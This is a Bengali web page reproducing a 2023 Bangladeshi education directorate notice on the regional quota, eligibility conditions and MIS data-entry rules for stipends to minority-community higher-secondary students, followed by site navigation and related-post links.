<h2 style="text-align: justify;">নির্ধারিত কোটা অনুযায়ী এস এস সি পাস, উচ্চ মাধ্যমিক শ্রেণিতে নিয়মিত অধ্যয়নরত সংখ্যালঘু সম্প্রদায়ের শিক্ষার্থী অনুপাতে অঞ্চল ভিত্তিক উপবৃত্তির বণ্টন বিবরণী</h2>
<p style="text-align: justify;">শিক্ষার্থীদের তথ্য MIS Software-এ যথাযথভাবে এন্ট্রি হয়েছে কিনা তা নিশ্চিত করার জন্য দুই জন কর্মকর্তাকে দায়িত্ব প্রদান করতে হবে।  তথ্য এন্ট্রির ক্ষেত্রে ভুল বা অনিয়মের কারণে শিক্ষার্থীর অর্থ প্রাপ্তিতে জটিলতা সৃষ্টি হলে সংশ্লিষ্ট অঞ্চলের দায়িত্বপ্রাপ্ত কর্মকর্তাগণ দায়ী থাকবেন। অঞ্চলের USER ID এবং Password ব্যতীত শিক্ষার্থীর প্রতিষ্ঠান বা অন্য কোন আইডি থেকে MIS Software-এ শিক্ষার্থীর তথ্য এন্ট্রি দিলে উপবৃত্তির টাকা পাবে না। নির্ধারিত কোটার অতিরিক্ত কোন শিক্ষার্থীর তথ্য এন্ট্রি করা যাবে না।  তথ্য এন্ট্রি দেয়ার সময়সীমা : ৩০/০৩/২০২৩ খ্রি. পর্যন্ত।</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone wp-image-5074 size-full" src="https://reportbd.net/wp-content/uploads/2023/03/1-8-scaled.jpg" alt="" width="1543" height="2560" srcset="https://reportbd.net/wp-content/uploads/2023/03/1-8-scaled.jpg 1543w, https://reportbd.net/wp-content/uploads/2023/03/1-8-181x300.jpg 181w, https://reportbd.net/wp-content/uploads/2023/03/1-8-617x1024.jpg 617w, https://reportbd.net/wp-content/uploads/2023/03/1-8-768x1275.jpg 768w, https://reportbd.net/wp-content/uploads/2023/03/1-8-926x1536.jpg 926w, https://reportbd.net/wp-content/uploads/2023/03/1-8-1234x2048.jpg 1234w, https://reportbd.net/wp-content/uploads/2023/03/1-8-29x48.jpg 29w, https://reportbd.net/wp-content/uploads/2023/03/1-8-58x96.jpg 58w" sizes="(max-width: 1543px) 100vw, 1543px" /></p>
<p style="text-align: center;"><strong>Caption: <a href="http://www.dshe.gov.bd/sites/default/files/files/dshe.portal.gov.bd/notices/8b8ec356_9140_4c76_ad78_29fae1032e56/%E0%A6%89%E0%A6%AA%E0%A6%AC%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%B0%20%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BE%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%A8%20(%E0%A6%8F%E0%A6%8F%E0%A6%B8%E0%A6%B8%E0%A6%BF-%20%E0%A6%85%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8,%E0%A6%B8%E0%A7%8D%E0%A6%A8%E0%A6%BE%E0%A6%A4%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B8).pdf">Full order of Stipend</a></strong></p>
<h2 style="text-align: justify;"><strong>সংখ্যালঘু সম্প্রদায়ের উপবৃত্তি । উপবৃত্তি প্রাপ্তির শর্তাবলী  ২০২৩</strong></h2>
<ol style="text-align: justify;">
<li>উপবৃত্তিসমূহের মেয়াদ ১২ মাস বা ০১ বছর যা ২০২২ শিক্ষাবর্ষে নিয়মিত অধ্যয়নরত শিক্ষার্থীদের জন্য প্রযোজ্য হবে;</li>
<li>নীতিমালার শর্তাবলী পালন সাপেক্ষে গঠিত কমিটি কর্তৃক অনুমোদিত ও বাছাইকৃত উপবৃত্তি প্রাপ্ত শিক্ষার্থীদের তালিকা নির্ধারণ করতে হবে;</li>
<li>উপবৃত্তির নীতিমালা অনুসরণপূর্বক উল্লিখিত বণ্টন মোতাবেক আগামী ২২/০৩/২০২৩ তারিখের মধ্যে উপবৃত্তির গেজেট প্রকাশ এবং প্রকাশিত গেজেটের সফ্‌ট কপি ই- মেইলে (dshe.stipend@gmail.com) এবং হার্ড কপি মহাপরিচালক, মাধ্যমিক ও উচ্চ শিক্ষা অধিদপ্তর বাংলাদেশ, ঢাকা ও সংশ্লিষ্ট শিক্ষা প্রতিষ্ঠানে প্রেরণ করতে হবে।</li>
</ol>
<h2 style="text-align: justify;"><strong>MIS সফটওয়ারে তথ্য এন্ট্রির ক্ষেত্রে নির্দেশাবলী কি?</strong></h2>
<p style="text-align: justify;">শিক্ষার্থীগণ নিয়মিত ও ধারাবাহিকভাবে অধ্যয়নরত রয়েছে নিশ্চিত হয়ে তথ্য এন্ট্রি করা। পাঠ বিরতী রয়েছে এরুপ শিক্ষার্থীর তথ্য এন্ট্রি করা যাবে না। বাংলাদেশের অনলাইন সুবিধাসম্পন্ন তফসীলভুক্ত যেকোন ব্যাংকে শিক্ষার্থীর নিজ নামে / ১৮ বছরের নিচে শিক্ষার্থীদের পিতা/মাতার সাথে যৌথ নামে ব্যাংক হিসাব/স্কুল ব্যাংক হিসাব খুলতে হবে। যৌথ নামে ব্যাংক হিসাব খোলা হলে MIS-এ তথ্য এন্ট্রির ক্ষেত্রে যৌথ নামই উল্লেখ করতে হবে। শিক্ষার্থীর একক/যৌথ নামের হিসাব নম্বর ব্যতীত পিতা/মাতা/অন্য কোন ব্যাংক হিসাব নম্বর প্রদান করা যাবে না।</p>
<p style="text-align: justify;">শিক্ষার্থীর নাম ও ব্যাংক হিসাবের নাম অভিন্ন হতে হবে। অনলাইন ব্যাংক হিসাব নম্বর অবশ্যই ১৩-১৭ ডিজিটের মধ্যে হতে হবে এবং সঠিক ও নির্ভুলভাবে পূরণ করতে হবে; বিকাশ, শিউর ক্যাশ নগদসহ এ ধরণের কোন এজেন্ট ব্যাংকের হিসাব নম্বর প্রদান করা যাবে না।  শিক্ষার্থীর সর্বশেষ পরীক্ষার নাম ও সাল, রেজিষ্ট্রেশন নম্বর, প্রাপ্ত জিপিএ সঠিকভাবে পূরণ করতে হবে; শিক্ষার্থীর ব্যাংক হিসাব নম্বর, ব্যাংক ও শাখার নাম, রাউটিং নম্বর নির্ভুলভাবে এন্ট্রি করতে হবে; শিক্ষার্থীর প্রদত্ত ব্যাংক হিসাবটি অবশ্যই সচল (Active) থাকতে হবে।</p>
</header>
</header>
</header>
</header>
</header>
</header>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
			<ul class="default-wp-page">
				<li class="previous"><a href="https://reportbd.net/%e0%a6%a1%e0%a6%bf%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%aa%e0%a6%be%e0%a6%b8-%e0%a6%93-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-2/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Degree Exam Postponed 2023 । ডিগ্রী ২য় বর্ষ পরীক্ষা স্থগিত ঘোষণা করা হয়েছে</a></li>
				<li class="next"><a href="https://reportbd.net/%e0%a6%98%e0%a7%81%e0%a6%b7-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%b9%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a8/" rel="next">ঘুষ গ্রহনের শাস্তি ২০২৩ । উৎকোচ গ্রহণের অভিযোগে ভূমি অফিসের নাজির বরখাস্ত <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
			</ul>

			
<div class="share-buttons">
	<span class="share">Share This Post:</span>

			<div class="box">
			<div id="twitter" class="twitter-share share" data-share="twitter-share">
				<i class="fa-brands fa-square-x-twitter"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="facebook" class="facebook-share share" data-share="facebook-share">
				<i class="fa fa-facebook-square"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="pinterest" class="pinterest-share share" data-share="pinterest-share">
				<i class="fa fa-pinterest"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="email" class="email-share share" data-share="email-share">
				<i class="fa fa-envelope"></i>
			</div>
		</div>
	</div>

	<div class="related-posts-wrapper style-1">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>দেখুন তো ভাল লাগে কিনা</span>
		</h3>

		<div class="related-posts ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/%e0%a6%aa%e0%a7%83%e0%a6%a5%e0%a6%bf%e0%a6%ac%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%ac/" title="পৃথিবীতে ডিজিটাল বিপ্লব বাংলাদেশ থেকেই সূচিত হয়েছে- মোস্তাফা জব্বার">
								<img width="369" height="205" src="https://reportbd.net/wp-content/uploads/2021/12/report-bd-copy-9.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="ডিজিটাল বিল্পব" decoding="async" loading="lazy" srcset="https://reportbd.net/wp-content/uploads/2021/12/report-bd-copy-9.jpg 800w, https://reportbd.net/wp-content/uploads/2021/12/report-bd-copy-9-300x167.jpg 300w, https://reportbd.net/wp-content/uploads/2021/12/report-bd-copy-9-768x427.jpg 768w, https://reportbd.net/wp-content/uploads/2021/12/report-bd-copy-9-86x48.jpg 86w, https://reportbd.net/wp-content/uploads/2021/12/report-bd-copy-9-173x96.jpg 173w" sizes="auto, (max-width: 369px) 100vw, 369px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/%e0%a6%aa%e0%a7%83%e0%a6%a5%e0%a6%bf%e0%a6%ac%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%ac/" rel="bookmark" title="পৃথিবীতে ডিজিটাল বিপ্লব বাংলাদেশ থেকেই সূচিত হয়েছে- মোস্তাফা জব্বার">
								পৃথিবীতে ডিজিটাল বিপ্লব বাংলাদেশ থেকেই সূচিত হয়েছে- মোস্তাফা জব্বার							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/%e0%a6%aa%e0%a7%83%e0%a6%a5%e0%a6%bf%e0%a6%ac%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%ac/" title="2:42 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-12-07T14:42:03+06:00">07/12/2021</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/%e0%a6%97%e0%a6%a4-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a7%a8%e0%a7%a6/" title="গত ২৪ ঘণ্টায় মারা গেছেন ২০ জন।">
								<img width="369" height="205" src="https://reportbd.net/wp-content/uploads/2022/02/reortbd-copy-18.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="কোভিড-১৯ সংক্রান্ত সর্বশেষ প্রতিবেদন ঢাকা, ২৯ মাঘ (১২ ফেব্রুয়ারি) : স্বাস্থ্য অধিদপ্তর এবং রোগতত্ত্ব, রোগ নিয়ন্ত্রণ ও গবেষণা ইনস্টিটিউট (আইইডিসিআর)-এর তথ্যানুযায়ী গতকাল শুক্রবার সকাল ৮টা থেকে শনিবার সকাল ৮টা পর্যন্ত ২৪ ঘণ্টায় দেশে ৫ হাজার ২৩ জনের শরীরে করোনা সংক্রমণ পাওয়া গেছে।" decoding="async" loading="lazy" srcset="https://reportbd.net/wp-content/uploads/2022/02/reortbd-copy-18.jpg 800w, https://reportbd.net/wp-content/uploads/2022/02/reortbd-copy-18-300x167.jpg 300w, https://reportbd.net/wp-content/uploads/2022/02/reortbd-copy-18-768x427.jpg 768w" sizes="auto, (max-width: 369px) 100vw, 369px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/%e0%a6%97%e0%a6%a4-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a7%a8%e0%a7%a6/" rel="bookmark" title="গত ২৪ ঘণ্টায় মারা গেছেন ২০ জন।">
								গত ২৪ ঘণ্টায় মারা গেছেন ২০ জন।							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/%e0%a6%97%e0%a6%a4-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%9b%e0%a7%87%e0%a6%a8-%e0%a7%a8%e0%a7%a6/" title="11:47 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-02-12T11:47:52+06:00">12/02/2022</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/hindu-woman-property-right-bd/" title="হিন্দু আইনে নারীর সম্পত্তি অধিকার ২০২৬ । কখন নারীকে সম্পত্তি হতে বঞ্চিত করা হয়?">
								<img width="390" height="205" src="https://reportbd.net/wp-content/uploads/2023/06/reportbd-copy-3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="হিন্দু আইনে নারীর সম্পত্তি অধিকার । কখন নারীকে সম্পত্তি হতে বঞ্চিত করা হয়?" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/hindu-woman-property-right-bd/" rel="bookmark" title="হিন্দু আইনে নারীর সম্পত্তি অধিকার ২০২৬ । কখন নারীকে সম্পত্তি হতে বঞ্চিত করা হয়?">
								হিন্দু আইনে নারীর সম্পত্তি অধিকার ২০২৬ । কখন নারীকে সম্পত্তি হতে বঞ্চিত করা হয়?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/hindu-woman-property-right-bd/" title="7:37 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-28T07:37:00+06:00">28/01/2026</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0%e0%a6%a4-%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%b2/" title="চাকরিরত অবস্থায় মারা গেলে ঋণ মওকুফ">
								<img width="390" height="205" src="https://reportbd.net/wp-content/uploads/2022/06/reortbd-copy-8-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="মৃত্যু হলে ঋণ মাফ" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0%e0%a6%a4-%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%b2/" rel="bookmark" title="চাকরিরত অবস্থায় মারা গেলে ঋণ মওকুফ">
								চাকরিরত অবস্থায় মারা গেলে ঋণ মওকুফ							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0%e0%a6%a4-%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a7%87%e0%a6%b2/" title="3:12 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-06-09T15:12:34+06:00">09/06/2022</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/shahriar2009/"
			title="Shahriar Hasan"
			>
				Shahriar Hasan			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/punishment-for-land-office-staff-bd/" title="গুরুদণ্ড প্রদানের ক্ষমতা পেলেন বিভাগীয় কমিশনার ২০২৫ । ভূমি কর্মকর্তা-কর্মচারীদের গুরুদণ্ড বিভাগীয় কমিশনারের হাতে ক্ষমতা?">
								<img width="390" height="205" src="https://reportbd.net/wp-content/uploads/2025/10/গুরুদণ্ড-প্রদানের-ক্ষমতা-পেলেন-বিভাগীয়-কমিশনার-২০২৫-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/punishment-for-land-office-staff-bd/" rel="bookmark" title="গুরুদণ্ড প্রদানের ক্ষমতা পেলেন বিভাগীয় কমিশনার ২০২৫ । ভূমি কর্মকর্তা-কর্মচারীদের গুরুদণ্ড বিভাগীয় কমিশনারের হাতে ক্ষমতা?">
								গুরুদণ্ড প্রদানের ক্ষমতা পেলেন বিভাগীয় কমিশনার ২০২৫ । ভূমি কর্মকর্তা-কর্মচারীদের গুরুদণ্ড বিভাগীয় কমিশনারের হাতে ক্ষমতা?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/punishment-for-land-office-staff-bd/" title="9:23 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-10-17T09:23:05+06:00">17/10/2025</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://reportbd.net/%e0%a7%a7-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%b6/" title="১ জানুয়ারি থেকে ৫টির বেশি সিম বন্ধ হচ্ছে: বিটিআরসি’র নতুন নির্দেশনা">
								<img width="390" height="205" src="https://reportbd.net/wp-content/uploads/2025/12/১-জানুয়ারি-থেকে-৫টির-বেশি-সিম-বন্ধ-হচ্ছে-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://reportbd.net/%e0%a7%a7-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%b6/" rel="bookmark" title="১ জানুয়ারি থেকে ৫টির বেশি সিম বন্ধ হচ্ছে: বিটিআরসি’র নতুন নির্দেশনা">
								১ জানুয়ারি থেকে ৫টির বেশি সিম বন্ধ হচ্ছে: বিটিআরসি’র নতুন নির্দেশনা							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://reportbd.net/%e0%a7%a7-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%b6/" title="3:55 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-12-29T15:55:58+06:00">29/12/2025</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://reportbd.net/author/reportbd/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
